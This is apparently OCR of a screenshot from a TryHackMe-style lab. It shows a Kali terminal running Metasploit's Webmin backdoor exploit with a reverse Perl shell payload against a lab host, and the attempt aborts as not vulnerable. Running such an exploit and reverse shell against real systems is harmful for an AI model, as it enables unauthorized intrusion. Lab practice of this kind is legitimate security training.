 Login to Webmin - Mozil...
kali ❐ thm ● 3 ruby
04:58 PM
kali ❐ thm ● 3 ruby
File Actions Edit View Help
msf5 > use 0
[*] Using configured payload cmd/unix/reverse_perl
msf5 exploit(linux/http/webmin_backdoor) > show options
Module options (exploit/linux/http/webmin_backdoor):
Name Current Setting Required Description
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 10000 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the local machine or 0.0.0.0 to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
TARGETURI / yes Base path to Webmin
URIPATH no The URI to use for this exploit (default is random)
VHOST no HTTP server virtual host
Payload options (cmd/unix/reverse_perl):
Name Current Setting Required Description
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic (Unix In-Memory)
msf5 exploit(linux/http/webmin_backdoor) > set RHOSTS 10.10.70.193
RHOSTS => 10.10.70.193
msf5 exploit(linux/http/webmin_backdoor) > set LHOST tun0
LHOST => 10.8.4.3
msf5 exploit(linux/http/webmin_backdoor) > run
[*] Started reverse TCP handler on 10.8.4.3:4444
[-] Please enable the SSL option to proceed
[-] Exploit aborted due to failure: not-vulnerable: Set ForceExploit to override
[*] Exploit completed, but no session was created.
msf5 exploit(linux/http/webmin_backdoor) >
❐ thm 1 vpn 2 bash 3 ruby eth0:192.168.31.134 tun0:10.8.4.3 16:58